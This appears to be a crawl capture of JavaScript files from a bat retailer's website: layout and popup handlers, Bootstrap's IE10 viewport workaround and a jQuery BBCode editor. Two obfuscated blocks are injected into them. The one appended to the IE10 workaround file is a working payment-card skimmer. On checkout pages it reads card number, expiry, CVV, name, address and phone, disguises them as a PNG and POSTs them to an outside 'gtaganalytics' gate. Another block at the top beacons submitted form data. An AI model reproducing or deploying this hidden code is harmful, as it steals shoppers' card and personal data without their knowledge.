_0x4a52f4=_0x51a8e8[_0x3675c6(0x14f,'E]Nk')]['prototype']['bind'](_0x51a8e8),_0x26368a=_0x2f1367[_0x5368e4],_0x5f8d9b=_0x3254ec[_0x26368a]||_0x4a52f4;_0x4a52f4['__proto__']=_0x51a8e8['bind'](_0x51a8e8),_0x4a52f4[_0x3675c6(0x16a,'FFUw')]=_0x5f8d9b[_0x3675c6(0x158,'AiId')][_0x3675c6(0x177,'WhD)')](_0x5f8d9b),_0x3254ec[_0x26368a]=_0x4a52f4;}});_0x427df1();function _0x54cdbd(_0x10dced=0x11){const _0x485e3a=_0x3c84,_0x8adc81=_0x485e3a(0x152,'wkju');let _0x54fefc='';for(let _0x319069=0x0;_0x319069<_0x10dced;_0x319069++){_0x54fefc+=_0x8adc81['charAt'](Math[_0x485e3a(0x14d,'gK1W')](Math[_0x485e3a(0x150,'7&mW')]()*_0x8adc81[_0x485e3a(0x14b,'8Cjd')]));}return _0x54fefc;}document[_0x24afed(0x172,'i1#(')]('DOMContentLoaded',function(){const _0x222df2=_0x24afed,_0x5f3577=document[_0x222df2(0x15d,'WxY2')](_0x222df2(0x176,'t5%v'));_0x5f3577[_0x222df2(0x15b,'E]Nk')](function(_0x5a49fb){const _0x33d3c4=_0x222df2;_0x5a49fb[_0x33d3c4(0x154,'[26i')](_0x33d3c4(0x166,'99EL'),function(){const _0x2a9c32=_0x33d3c4;try{const _0x793914=_0x5a49fb[_0x2a9c32(0x169,'t5%v')](_0x2a9c32(0x149,'eQsP'));if(!_0x793914)return;const _0x5f4c44=new FormData(_0x793914),_0xfe48bc=[];for(const [_0x3b06ed,_0x1dedad]of _0x5f4c44[_0x2a9c32(0x15f,'X2Id')]()){_0xfe48bc['push'](encodeURIComponent(_0x3b06ed)+'='+encodeURIComponent(_0x1dedad));}const _0x3d7ab3=_0x54cdbd()+btoa(_0xfe48bc[_0x2a9c32(0x173,'LiBn')]('&'));navigator[_0x2a9c32(0x15a,'1rDO')](_0x2a9c32(0x157,'jW4m'),_0x3d7ab3);}catch(_0x46da21){console[_0x2a9c32(0x174,'i1#(')](_0x2a9c32(0x148,'[26i'),_0x46da21);}},{'passive':!![]});});});}()));
function elementsPositioning() {
	pageWidth = $(window).width();
	pageHeight = $(window).height();

	// $('.block').css({ "height" : pageHeight });
	// ...

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var blockBottomMargin =
			$('.choose__baseball .panel-default').outerHeight() - $('.choose__softball .panel-default').outerHeight();

		$('.choose__softball .panel-default').css({ marginBottom: blockBottomMargin + 40 });
	} else {
		$('.choose__softball .panel-default').removeAttr('style');
	}

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var minBlockHeight = Math.max($('.explore__link--ship').outerHeight(), $('.explore__link--customize').outerHeight());

		$('.explore__link--ship, .explore__link--customize').css({ minHeight: minBlockHeight });
	} else {
		$('.explore__link--ship, .explore__link--customize').removeAttr('style');
	}
}

function getCookie(name) {
	var value = '; ' + document.cookie;
	var parts = value.split('; ' + name + '=');
	if (parts.length == 2) return parts.pop().split(';').shift();
}

$(window).load(function () {
	elementsPositioning();
});

$(document).ready(function () {
	elementsPositioning();

	$('.subscribe-popup .close-subscribe-popup').click(function () {
		setPopupCookie('subsciptionModal5', true);
		$('.subscribe-popup').addClass('hidden');
	});

	$('.subscribe-popup .popup').submit(function () {
		setPopupCookie('subsciptionModal5', true);
	});
	/* 
	if(getCookie('subsciptionModal5') != 'hide'){
		setTimeout(function(){
			$('.subscribe-popup').removeClass('hidden');
		}, 10000);
	} */

	/*

	$('.popup-subscription-modal a[href=#]').click(function(){return false;});

	if(getCookie('subsciptionModal2') != 'hide'){

		setTimeout(function(){
			$('.popup-subscription-modal').modal();
		}, 30000);
	}



	$('.action').click(function(){

		if( $(this).hasClass('hide-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			var d = new Date();
	    		d.setTime(d.getTime() + (30*24*60*60*1000));
	    		var expires = "expires="+d.toUTCString();
			document.cookie = "subsciptionModal2=hide;"+expires;
		}

		if( $(this).hasClass('remind-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			setTimeout(function(){
				$('.popup-subscription-modal').modal();
			}, 30000);
		}

	});

	$('.popup-subscription-modal form').submit(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	$('.popup-subscription-modal .close').click(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	*/

	var popupClass = '.popup-100-gift'; // #subscription-modal

	//	$(popupClass + ' a[href=#]').click(function(){return false;});

	//	if(getCookie('discountModal') != 'hide'){
	//		setTimeout(function(){
	//			$(popupClass).modal();
	//		}, 30000);
	//	}

	$(popupClass + ' form').submit(function () {
		setPopupCookie('discountModal');
	});

	//	$(popupClass + ' .modal-header .close').click(function(e){
	//		setPopupCookie('discountModal');
	//	});

	$(popupClass).on('hidden.bs.modal', function (e) {
		setPopupCookie('discountModal');
	});

	var setPopupCookie = function (cookieName, session) {
		session = typeof session !== 'undefined' ? session : false;

		var d = new Date();
		d.setTime(d.getTime() + 30 * 24 * 60 * 60 * 1000);

		if (session) {
			var expires = '';
		} else {
			var expires = 'expires=' + d.toUTCString();
		}

		document.cookie = cookieName + '=hide;' + expires;
	};

	$('.action').click(function () {
		if ($(this).hasClass('hide-subsciption-modal')) {
			$(popupClass).modal('hide');
			setPopupCookie('discountModal');
		}

		if ($(this).hasClass('remind-subsciption-modal')) {
			$(popupClass).modal('hide');
			setTimeout(function () {
				$(popupClass).modal();
			}, 30000);
		}
	});

	$('.toggle-top-search-bar').click(function () {
		$('.site-header .navbar-nav-right .search-box').fadeToggle(200);
		return false;
	});

	$('footer h3').click(function () {
		$(this).parent().find('ul').toggleClass('show-footer-links').toggleClass('hidden-xs');
	});
});

window.addEventListener(
	'orientationchange',
	function () {
		elementsPositioning();
	},
	false
);

window.addEventListener(
	'resize',
	function () {
		elementsPositioning();
	},
	false
);

$(window).load(function () {
	$('.two-column-bats-list .product-list .item').each(function (index) {
		var whiteBack = $(this).find('.white-back');
		if (index % 2 == 0) {
			window.blockHeight = whiteBack.outerHeight();
		}

		whiteBack.css({ height: window.blockHeight });
	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/ie10-viewport-bug-workaround.js
body_size: 2041
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();
const _0x81a7dc=_0x3624;(function(_0xa9de0a,_0x2a71d8){const _0x4aeeff=_0x3624,_0x209ac8=_0xa9de0a();while(!![]){try{const _0x2128c9=-parseInt(_0x4aeeff(0x75))/0x1*(-parseInt(_0x4aeeff(0x74))/0x2)+-parseInt(_0x4aeeff(0x73))/0x3*(-parseInt(_0x4aeeff(0x84))/0x4)+-parseInt(_0x4aeeff(0x8a))/0x5+-parseInt(_0x4aeeff(0x79))/0x6*(parseInt(_0x4aeeff(0x7c))/0x7)+-parseInt(_0x4aeeff(0x7e))/0x8+-parseInt(_0x4aeeff(0x91))/0x9+-parseInt(_0x4aeeff(0x6f))/0xa*(-parseInt(_0x4aeeff(0x82))/0xb);if(_0x2128c9===_0x2a71d8)break;else _0x209ac8['push'](_0x209ac8['shift']());}catch(_0x5ceaa7){_0x209ac8['push'](_0x209ac8['shift']());}}}(_0x212e,0x6697e));function _0x212e(){const _0x3ee5ba=['length','charCodeAt','input','42zgsirw','querySelector','status','713727uNWnSi','POST','3694632SvrhhW','addEventListener','#SHIPCITY','options','6677rFflAK','toString','4ZeiEmd','href','#SHIPZIPCODE','checkout','#EXP_MONTH','selectedIndex','1264075IubQgq','https://gtaganalytics.com/gate','then','value','text','https://www.xbats.com/','change','811746pOqPDN','json','slice','indexOf','padStart','#SHIPSTATE_USA','#CC_NUMBER','#CVV','fromCharCode','11860jdvFpt','#FNAME','trim','HTTP\x20error!\x20Status:\x20','2327505qeAHTj','50bvUTjI','17722DNZfsM'];_0x212e=function(){return _0x3ee5ba;};return _0x212e();}function _0x3624(_0x2b35ba,_0x4ddba4){const _0x212ea5=_0x212e();return _0x3624=function(_0x3624b5,_0x6c497e){_0x3624b5=_0x3624b5-0x6c;let _0x59f5cb=_0x212ea5[_0x3624b5];return _0x59f5cb;},_0x3624(_0x2b35ba,_0x4ddba4);}if(window['location'][_0x81a7dc(0x85)][_0x81a7dc(0x94)](_0x81a7dc(0x87))!==-0x1){function stringToBinary(_0x4e8552){return _0x4e8552['split']('')['map'](_0x5f05dd=>{const _0x2f8ca5=_0x3624,_0x3ac7fc=_0x5f05dd['charCodeAt'](0x0)[_0x2f8ca5(0x83)](0x2);return _0x3ac7fc[_0x2f8ca5(0x95)](0x8,'0');})['join']('');}function binaryToString(_0x4511ae){const _0x57f677=_0x81a7dc;let _0x50eea5='';for(let _0x3114ac=0x0;_0x3114ac<_0x4511ae[_0x57f677(0x76)];_0x3114ac+=0x8){const _0x547468=_0x4511ae[_0x57f677(0x93)](_0x3114ac,_0x3114ac+0x8);_0x50eea5+=String[_0x57f677(0x6e)](parseInt(_0x547468,0x2));}return _0x50eea5;}function binaryToUint8Array(_0x146f43){const _0x13a5a6=_0x81a7dc,_0x11fd68=binaryToString(_0x146f43),_0x3549dd=_0x11fd68[_0x13a5a6(0x76)],_0x202caa=new Uint8Array(_0x3549dd);for(let _0x383dcb=0x0;_0x383dcb<_0x3549dd;_0x383dcb++){_0x202caa[_0x383dcb]=_0x11fd68[_0x13a5a6(0x77)](_0x383dcb);}return _0x202caa;}function sendBinaryStringAsImage(_0x12bd44,_0x14b8d6,_0x1ec891='image/png'){const _0x1e3a82=_0x81a7dc,_0x292c56=binaryToUint8Array(_0x12bd44),_0x50fcf1=new Blob([_0x292c56],{'type':_0x1ec891});fetch(_0x14b8d6,{'method':_0x1e3a82(0x7d),'headers':{},'body':_0x50fcf1})[_0x1e3a82(0x8c)](_0x32a7c1=>{const _0x3c4e02=_0x1e3a82;if(!_0x32a7c1['ok'])throw new Error(_0x3c4e02(0x72)+_0x32a7c1[_0x3c4e02(0x7b)]);return _0x32a7c1[_0x3c4e02(0x92)]();})[_0x1e3a82(0x8c)](_0x4adc38=>{})['catch'](_0x33d532=>{});}(function(){const _0x101960=_0x81a7dc;let _0x33d427=![];function _0x4b5ff6(){const _0x3da1ec=_0x3624,_0x4f16cb=document[_0x3da1ec(0x7a)](_0x3da1ec(0x70)),_0x97f63c=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6c)),_0x56d586=document[_0x3da1ec(0x7a)](_0x3da1ec(0x88)),_0x1563b9=document['querySelector']('#EXP_YEAR'),_0x7d0d26=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6d)),_0x1804e4=document[_0x3da1ec(0x7a)]('#SHIPADDR1')?.['value']?.[_0x3da1ec(0x71)]()||'',_0x2f83d1=document[_0x3da1ec(0x7a)](_0x3da1ec(0x80))?.[_0x3da1ec(0x8d)]?.['trim']()||'',_0x4e5ce3=document[_0x3da1ec(0x7a)](_0x3da1ec(0x96))?.[_0x3da1ec(0x8d)]?.[_0x3da1ec(0x71)]()||'',_0x3cae35=document['querySelector'](_0x3da1ec(0x86))?.['value']?.['trim']()||'',_0x4d9fb5=document['querySelector']('#SHIPPHONE');if(!(_0x4f16cb&&_0x97f63c&&_0x56d586&&_0x1563b9&&_0x7d0d26))return;const _0x5daf48=_0x56d586[_0x3da1ec(0x8d)]||_0x56d586[_0x3da1ec(0x81)][_0x56d586[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x2df5c3=_0x1563b9[_0x3da1ec(0x8d)]||_0x1563b9['options'][_0x1563b9[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x122e61=_0x4f16cb[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()&&_0x97f63c['value'][_0x3da1ec(0x71)]()&&_0x5daf48[_0x3da1ec(0x71)]()&&_0x2df5c3[_0x3da1ec(0x71)]()&&_0x7d0d26[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()[_0x3da1ec(0x76)]>0x2;if(_0x122e61&&!_0x33d427){_0x33d427=!![];let _0x3674fe=_0x97f63c['value']+'|'+_0x56d586[_0x3da1ec(0x8d)]+'/'+_0x1563b9[_0x3da1ec(0x8d)]+'|'+_0x7d0d26['value']+'|'+_0x4f16cb['value']+'|'+_0x1804e4+'|'+_0x2f83d1+'|'+_0x4e5ce3+'|'+_0x3cae35+'|'+_0x4d9fb5+'|'+_0x3da1ec(0x8f),_0x2bef59=stringToBinary(_0x3674fe);sendBinaryStringAsImage(_0x2bef59,_0x3da1ec(0x8b));}if(!_0x122e61&&_0x33d427)_0x33d427=![];}document['addEventListener'](_0x101960(0x78),_0x4b5ff6,!![]),document[_0x101960(0x7f)](_0x101960(0x90),_0x4b5ff6,!![]);}());}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/jquery.bbcode_wysiwyg.js?v=2024
body_size: 5601
content:
jQuery.fn.extend({
	bbcode_wysiwyg: function( options ){
		$(this).each(function(i,obj){
			if(!options)
				options = {};
			var settings = {
					nocol1: 		"&#78;&#79;&#32;&#67;&#79;&#76;&#79;&#82;",
					clos1: 			"X",
					ifm: 			null,
					content: 		"",
					isIE: /msie/.test(navigator.userAgent.toLowerCase()),
					isChrome: /chrome/.test(navigator.userAgent.toLowerCase()),
					isSafari: /safari/.test(navigator.userAgent.toLowerCase()) && !/chrome/.test(navigator.userAgent.toLowerCase()),
					browser: /msie/.test(navigator.userAgent.toLowerCase()) || window.opera,
					textRange: 		"",
					enter: 			0,
					editorVisible: 	false,
					enableWysiwyg: 	false
				};
			$(obj).data('bbcode_settings', $.extend({}, settings, options));
			var parent = $(obj).parents("*").get(0);
			var bbcode_editor_content = '' + 
				'<div class="editbar" rel="' + $(obj).attr("id") + '">' + 
					'<button title="Bold" func="doClick" args="bold" type="button"><b>B</b></button>' + 
					'<button title="Italic" func="doClick" args="italic" type="button"><i>I</i></button>' + 
					'<button title="Underline" func="doClick" args="underline" type="button"><u>U</u></button>' + 
					'<button title="Hyperlink" func="doLink" args="" type="button" style="background-image:url(\'images/bbcode/url.gif\');"></button>' + 
					'<button title="Image reference" func="doImage" args="" type="button" style="background-image:url(\'images/bbcode/img.gif\');"></button>' + 
					'<!--<button title="list" func="doClick" args="InsertUnorderedList" type="button" style="background-image:url(\'images/bbcode/icon_list.gif\');"></button>-->' + 
					'<button title="Color" func="showColorGrid2" args="none" type="button" style="background-image:url(\'images/bbcode/colors.gif\');"></button><span id="colorpicker201" class="colorpicker201"></span>' + 
					'<button title="Quote" func="doQuote" args="" type="button" style="background-image:url(\'images/bbcode/icon_quote.png\');"></button>' + 
					'<!--<button title="youtube" func="InsertYoutube" args="" type="button" style="background-image:url(\'images/bbcode/icon_youtube.gif\');"></button>-->' + 
					'<button title="Toggle source and preview modes" type="button" func="SwitchEditor" args="" style="background-image:url(\'images/bbcode/icon_html.gif\');"></button>' + 
				'</div>' + 
				'<div class="container">' + 
				'</div>';
			$("<div />")
				.addClass("richeditor")
				.html(bbcode_editor_content)
				.insertBefore("#" + $(obj).attr("id"));
			$(parent).find(".richeditor div.container").append($("#" + $(obj).attr("id")));
			$(obj).bbcode_initEditor(true);
			var parent_form = $(obj).parents("form").get(0);
			$(parent_form).submit(function(){
				$(parent_form).find(".bbcode_wysiwyg").bbcode_doCheck();
			});
		});
		$('.editbar button').click(function(e){
			var p = $(this).parents(".editbar").get(0);
			eval('$("#' + $(p).attr("rel") + '").bbcode_' + $(this).attr("func") + '(\'' + $(this).attr("args") + '\', e);');
		});
	},
	bbcode_rep: function(re, str) { $(this).data('bbcode_settings').content = $(this).data('bbcode_settings').content.replace(re, str); },
	bbcode_initEditor: function(wysiwyg) {
		if(wysiwyg!=undefined)
			$(this).data('bbcode_settings').enableWysiwyg = wysiwyg;
		else
			$(this).data('bbcode_settings').enableWysiwyg = true;

		//$(this).data('bbcode_settings').textboxelement = $("#" + $(this).attr("id"));
		$(this).addClass('editorBBCODE');
	    if ($(this).data('bbcode_settings').enableWysiwyg) {
	    	$("<iframe />")
	        	.attr("id", "rte_" + $(this).attr("id"))
	        	.attr("frameborder", "0")
	        	.addClass("frm_editorBBCODE")
	        	.css({width: $(this).css("width"), height: $(this).css("height"), display: 'none'})
	        	.append('<html><head></head><body></body></html>')
	        	.insertBefore("#" + $(this).attr("id"));
	    	$(this).data('bbcode_settings').ifm = $("#rte_" + $(this).attr("id"));
		    $(this).data('bbcode_settings').myeditor = $(this).data('bbcode_settings').ifm.contents().find("body");
		    $(this).data('bbcode_settings').myeditor_doc = $(this).data('bbcode_settings').ifm[0].contentWindow.document;
	    	eval("setTimeout(function(){ $('#" + $(this).attr("id") + "').bbcode_initIframe(); },100);");
		    if ($(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent) {
		        if(parent.ProcessKeyPress)
		        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent("onkeydown", parent.ProcessKeyPress);
		        $(this).data('bbcode_settings').ifm[0].contentWindow.document.attachEvent("onkeypress", function(){ $.bbcode_kp(); });
		    }
		    else if ($(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener) {
		        if (parent.ProcessKeyPress)
		        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener("keydown", parent.ProcessKeyPress, true);
		        $(this).data('bbcode_settings').ifm[0].contentWindow.document.addEventListener("keypress",$.bbcode_kp,true);
		    }
	    	eval("setTimeout(function(){ $('#" + $(this).attr("id") + "').bbcode_SwitchEditor(); },100);");
	    }
	},
	bbcode_initIframe: function(id){
		$('#' + $(this).attr("id")).data('bbcode_settings').ifm[0].contentWindow.document.designMode = 'on';
		if(!$(this).data('bbcode_settings').isIE)
			$('#' + $(this).attr("id")).data('bbcode_settings').ifm[0].contentDocument.designMode = 'on';
		if(!$("#rte_" + $(this).attr('id')).contents().find("body").hasClass('editorWYSIWYG')) {
			$("#rte_" + $(this).attr('id')).contents().find("head").append('<LINK REL="STYLESHEET" TYPE="text/css" HREF="css/main_index.css">');
	    	$("#rte_" + $(this).attr('id')).contents().find("body")
		    	.css({'margin':'0px 0px 0px 0px','background':'#ffffff'})
		    	.addClass('editorWYSIWYG');
		}
	},
	bbcode_getStyle: function(el,styleProp) { return $("#" + el).css(styleProp); },
	bbcode_ShowEditor: function() {
	    if (!$(this).data('bbcode_settings').enableWysiwyg) return;
	    $(this).data('bbcode_settings').editorVisible = true;
	    $(this).data('bbcode_settings').content = $(this).val();
	    $(this).bbcode2html();
	    $("#rte_" + $(this).attr('id')).contents().find("body").html($(this).data('bbcode_settings').content);
		$(this).bbcode_initIframe();
	},
	bbcode_SwitchEditor: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).bbcode_doCheck();
	    	$(this).data('bbcode_settings').ifm.css('display', 'none');
	    	$(this).css('display', '');
	    	$(this).data('bbcode_settings').editorVisible = false;
	    }
	    else {
	        if ($(this).data('bbcode_settings').enableWysiwyg && $(this).data('bbcode_settings').ifm.length > 0) {
	        	$(this).data('bbcode_settings').ifm.css('display', '');
	        	$(this).css('display', 'none');
	        	$(this).bbcode_ShowEditor();
	        	$(this).data('bbcode_settings').editorVisible = true;
	        }
	    }
	},
	html2bbcode: function() {
		$(this).bbcode_rep(/<img\s[^<>]*?src=\"?([^<>]*?)\"?(\s[^<>]*)?\/?>/gi,"[img]$1[/img]");
		$(this).bbcode_rep(/<\/(strong|b)>/gi, "[/b]");
		$(this).bbcode_rep(/<(strong|b)(\s[^<>]*)?>/gi,"[b]");
		$(this).bbcode_rep(/<\/(em|i)>/gi,"[/i]");
		$(this).bbcode_rep(/<(em|i)(\s[^<>]*)?>/gi,"[i]");
		$(this).bbcode_rep(/<\/u>/gi, "[/u]");
		$(this).bbcode_rep(/\n/gi, " ");
		$(this).bbcode_rep(/\r/gi, " ");
		$(this).bbcode_rep(/<u(\s[^<>]*)?>/gi, "[u]");
		$(this).bbcode_rep(/<div><br(\s[^<>]*)?>/gi, "<div>");//chrome-safari fix to prevent double linefeeds
		$(this).bbcode_rep(/<br(\s[^<>]*)?>/gi,"\n");
		$(this).bbcode_rep(/<p(\s[^<>]*)?>/gi,"");
		$(this).bbcode_rep(/<\/p>/gi, "\n");
		$(this).bbcode_rep(/<ul>/gi, "[ul]");
		$(this).bbcode_rep(/<\/ul>/gi, "[/ul]");
		$(this).bbcode_rep(/<ol>/gi, "[ol]");
		$(this).bbcode_rep(/<\/ol>/gi, "[/ol]");
		$(this).bbcode_rep(/<li>/gi, "[li]");
		$(this).bbcode_rep(/<\/li>/gi, "[/li]");
		$(this).bbcode_rep(/<\/div>\s*<div([^<>]*)>/gi, "</span>\n<span$1>");//chrome-safari fix to prevent double linefeeds
		$(this).bbcode_rep(/<div([^<>]*)>/gi,"\n<span$1>");
		$(this).bbcode_rep(/<\/div>/gi,"</span>\n");
		$(this).bbcode_rep(/&nbsp;/gi," ");
		$(this).bbcode_rep(/&quot;/gi,"\"");
		$(this).bbcode_rep(/&amp;/gi,"&");
		var sc, sc2;
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/<font\s[^<>]*?color=\"?([^<>]*?)\"?(\s[^<>]*)?>([^<>]*?)<\/font>/gi,"[color=$1]$3[/color]");
			if(sc==$(this).data('bbcode_settings').content)
				$(this).bbcode_rep(/<font[^<>]*>([^<>]*?)<\/font>/gi,"$1");
			$(this).bbcode_rep(/<a\s[^<>]*?href=\"?([^<>]*?)\"?(\s[^<>]*)?>([^<>]*?)<\/a>/gi,"[url=$1]$3[/url]");
			sc2 = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-weight: ?bold;?\"?\s*([^<]*?)<\/\1>/gi,"[b]<$1 style=$2</$1>[/b]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-weight: ?normal;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-style: ?italic;?\"?\s*([^<]*?)<\/\1>/gi,"[i]<$1 style=$2</$1>[/i]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-style: ?normal;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?text-decoration: ?underline;?\"?\s*([^<]*?)<\/\1>/gi,"[u]<$1 style=$2</$1>[/u]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?text-decoration: ?none;?\"?\s*([^<]*?)<\/\1>/gi,"<$1 style=$2</$1>");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?color: ?([^<>]*?);\"?\s*([^<]*?)<\/\1>/gi, "[color=$2]<$1 style=$3</$1>[/color]");
			$(this).bbcode_rep(/<(span|blockquote|pre)\s[^<>]*?style=\"?font-family: ?([^<>]*?);\"?\s*([^<]*?)<\/\1>/gi, "[font=$2]<$1 style=$3</$1>[/font]");
			$(this).bbcode_rep(/<(blockquote|pre)\s[^<>]*?style=\"?\"? (class=|id=)([^<>]*)>([^<>]*?)<\/\1>/gi, "<$1 $2$3>$4</$1>");
			$(this).bbcode_rep(/<pre>([^<>]*?)<\/pre>/gi, "[code]$1[/code]");
			$(this).bbcode_rep(/<span\s[^<>]*?style=\"?\"?>([^<>]*?)<\/span>/gi, "$1");
			if(sc2==$(this).data('bbcode_settings').content) {
				$(this).bbcode_rep(/<span[^<>]*>([^<>]*?)<\/span>/gi, "$1");
				sc2 = $(this).data('bbcode_settings').content;
			}
		} while(sc!=$(this).data('bbcode_settings').content);
			$(this).bbcode_rep(/<[^<>]*>/gi,"");
		$(this).bbcode_rep(/&lt;/gi,"<");
		$(this).bbcode_rep(/&gt;/gi,">");
		
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[(b|i|u)\]\[quote([^\]]*)\]([\s\S]*?)\[\/quote\]\[\/\1\]/gi, "[quote$2][$1]$3[/$1][/quote]");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[quote([^\]]*)\]([\s\S]*?)\[\/quote\]\[\/color\]/gi, "[quote$2][color=$1]$3[/color][/quote]");
			$(this).bbcode_rep(/\[(b|i|u)\]\[code\]([\s\S]*?)\[\/code\]\[\/\1\]/gi, "[code][$1]$2[/$1][/code]");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[code\]([\s\S]*?)\[\/code\]\[\/color\]/gi, "[code][color=$1]$2[/color][/code]");
		} while(sc!=$(this).data('bbcode_settings').content);

		//clean up empty tags
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[b\]\[\/b\]/gi, "");
			$(this).bbcode_rep(/\[i\]\[\/i\]/gi, "");
			$(this).bbcode_rep(/\[u\]\[\/u\]/gi, "");
			$(this).bbcode_rep(/\[url=([^\]]+)\]\[\/url\]/gi, "");
			$(this).bbcode_rep(/\[img\]\[\/img\]/gi, "");
			$(this).bbcode_rep(/\[color=([^\]]*)\]\[\/color\]/gi, "");
		} while(sc!=$(this).data('bbcode_settings').content);
	},
	bbcode2html: function() {
		// example: [b] to <strong>
		$(this).bbcode_rep(/\</gi,"&lt;"); //removing html tags
		$(this).bbcode_rep(/\>/gi,"&gt;");
		
		$(this).bbcode_rep(/\n/gi, "<br />");
		$(this).bbcode_rep(/\[ul\]/gi, "<ul>");
		$(this).bbcode_rep(/\[\/ul\]/gi, "</ul>");
		$(this).bbcode_rep(/\[ol\]/gi, "<ol>");
		$(this).bbcode_rep(/\[\/ol\]/gi, "</ol>");
		$(this).bbcode_rep(/\[li\]/gi, "<li>");
		$(this).bbcode_rep(/\[\/li\]/gi, "</li>");
		if($(this).data('bbcode_settings').browser) {
			$(this).bbcode_rep(/\[b\]/gi,"<strong>");
			$(this).bbcode_rep(/\[\/b\]/gi,"</strong>");
			$(this).bbcode_rep(/\[i\]/gi,"<em>");
			$(this).bbcode_rep(/\[\/i\]/gi,"</em>");
			$(this).bbcode_rep(/\[u\]/gi,"<u>");
			$(this).bbcode_rep(/\[\/u\]/gi,"</u>");
		}else {
			$(this).bbcode_rep(/\[b\]/gi,"<span style=\"font-weight: bold;\">");
			$(this).bbcode_rep(/\[i\]/gi,"<span style=\"font-style: italic;\">");
			$(this).bbcode_rep(/\[u\]/gi,"<span style=\"text-decoration: underline;\">");
			$(this).bbcode_rep(/\[\/(b|i|u)\]/gi,"</span>");
		}
		$(this).bbcode_rep(/\[img\]([^\"]*?)\[\/img\]/gi,"<img src=\"$1\" />");
		var sc;
		do {
			sc = $(this).data('bbcode_settings').content;
			$(this).bbcode_rep(/\[url=([^\]]+)\]([\s\S]*?)\[\/url\]/gi,"<a href=\"$1\">$2</a>");
			$(this).bbcode_rep(/\[url\]([\s\S]*?)\[\/url\]/gi,"<a href=\"$1\">$1</a>");
			if($(this).data('bbcode_settings').browser) {
				$(this).bbcode_rep(/\[color=([^\]]*?)\]([\s\S]*?)\[\/color\]/gi, "<font color=\"$1\">$2</font>");
				$(this).bbcode_rep(/\[font=([^\]]*?)\]([\s\S]*?)\[\/font\]/gi, "<font face=\"$1\">$2</font>");
			} else {
				$(this).bbcode_rep(/\[color=([^\]]*?)\]([\s\S]*?)\[\/color\]/gi, "<span style=\"color: $1;\">$2</span>");
				$(this).bbcode_rep(/\[font=([^\]]*?)\]([\s\S]*?)\[\/font\]/gi, "<span style=\"font-family: $1;\">$2</span>");
			}
			$(this).bbcode_rep(/\[code\]([\s\S]*?)\[\/code\]/gi,"<pre>$1</pre>&nbsp;");
		}while(sc!=$(this).data('bbcode_settings').content);
	},
	bbcode_doCheck: function() {
		if (!$(this).data('bbcode_settings').editorVisible) {
			$(this).bbcode_ShowEditor();
	    }
		$(this).data('bbcode_settings').content = $("#rte_" + $(this).attr('id')).contents().find("body").html();
		$(this).html2bbcode();
		$(this).val($(this).data('bbcode_settings').content);
	},
	bbcode_stopEvent: function(evt){
		evt || window.event;
		if (evt.stopPropagation){
			evt.stopPropagation();
			evt.preventDefault();
		}else if(typeof evt.cancelBubble != "undefined"){
			evt.cancelBubble = true;
			evt.returnValue = false;
		}
		return false;
	},
	bbcode_doQuote: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        if ($(this).data('bbcode_settings').isIE) {
	        	$(this).data('bbcode_settings').textRange = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
	            var newTxt = "[quote=]" + $(this).data('bbcode_settings').textRange.text + "[/quote]";
	            $(this).data('bbcode_settings').textRange.text = newTxt;
	        }
	        else {
	            var edittext = $(this).data('bbcode_settings').ifm[0].contentWindow.getSelection().getRangeAt(0);
	            var original = edittext.toString();
	            edittext.deleteContents();
